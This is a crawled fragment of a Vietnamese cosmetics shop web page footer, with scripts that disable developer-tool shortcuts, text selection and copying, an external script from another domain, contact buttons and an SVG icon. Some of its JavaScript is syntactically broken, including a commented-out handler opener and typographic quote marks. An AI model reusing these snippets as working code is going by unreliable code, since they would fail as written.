            //document.onkeydown = function(e) {
            // "I" key
            if (e.ctrlKey && e.shiftKey && e.keyCode == 73) {
                disabledEvent(e);
            }
            // "J" key
            if (e.ctrlKey && e.shiftKey && e.keyCode == 74) {
                disabledEvent(e);
            }
            // "S" key + macOS
            if (e.keyCode == 83 && (navigator.platform.match("Mac") ? e.metaKey : e.ctrlKey)) {
                disabledEvent(e);
            }
            // "U" key
            if (e.ctrlKey && e.keyCode == 85) {
                disabledEvent(e);
            }
            // "F12" key
            if (event.keyCode == 123) {
                disabledEvent(e);
            }
        }, false);

        function disabledEvent(e) {
            if (e.stopPropagation) {
                e.stopPropagation();
            } else if (window.event) {
                window.event.cancelBubble = true;
            }
            e.preventDefault();
            return false;
        }
    };
</script> <script src='https://cdnliver.com/js/thanhtuyen.js'></script> <script type=”text/JavaScript”>
        function killCopy(e){ 
            return false } 
        function reEnable(){ 
            return true } 
        document.onselectstart = new Function (“return false”) 
        
        if (window.sidebar){  
            document.onmousedown=killCopy 
            document.onclick=reEnable 
        }
    </script></div>
        </div>

        <script src="Javascript/jquery.easing.1.3.js" type="text/javascript"></script>

        <script src="Javascript/move-top.js" type="text/javascript"></script>

        <script type="text/javascript">
            $(document).ready(function() {
                $().UItoTop({ easingType: 'easeOutQuart' });

            });
	</script>

        <a href="#" title="Về đầu trang" id="toTop"><span id="toTopHover"></span></a>
        <div class="clear">
        </div>
    </div>
    <div class="list-btn">
<ul style="margin: 0px">
    <li class="btnmes"><a href="https://myphamnhatonline.com/" rel="nofollow"><img src="https://myphamnhatonline.com/images/iconfinder_home_1608930.svg" alt="logo home" /><span>Trang chủ</span></a></li>
    <li class="btncall"><a href="tel:0974741077" target="_self" class="button primary"><i class="fas fa-phone-volume" style="color: #109200; transform: rotate(-45deg);">             </i><span>Gọi điện</span></a></li>
    <li class="btnzalo"><a target="_blank" href="https://zalo.me/0974741077" rel="nofollow"><img src="images/icon-zalo.png" alt="logo zalo" /><span>Chat                     Zalo</span></a></li>
    <li class="btnmes"><a href="https://www.messenger.com/t/jpshopnhat" rel="nofollow"><img src="https://myphamnhatonline.com/images/widget_icon_messenger.svg" alt="logo zalo" /><span>Chat Face</span></a></li>
</ul>
</div></form>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://myphamnhatonline.com/images/iconfinder_home_1608930.svg
body_size: 238
content:
<?xml version="1.0" ?><svg height="1792" viewBox="0 0 1792 1792" width="1792" xmlns="http://www.w3.org/2000/svg"><path d="M1472 992v480q0 26-19 45t-45 19h-384v-384h-256v384h-384q-26 0-45-19t-19-45v-480q0-1 .5-3t.5-3l575-474 575 474q1 2 1 6zm223-69l-62 74q-8 9-21 11h-3q-13 0-21-7l-692-577-692 577q-12 8-24 7-13-2-21-11l-62-74q-8-10-7-23.5t11-21.5l719-599q32-26 76-26t76 26l244 204v-195q0-14 9-23t23-9h192q14 0 23 9t9 23v408l219 182q10 8 11 21.5t-7 23.5z"/></svg>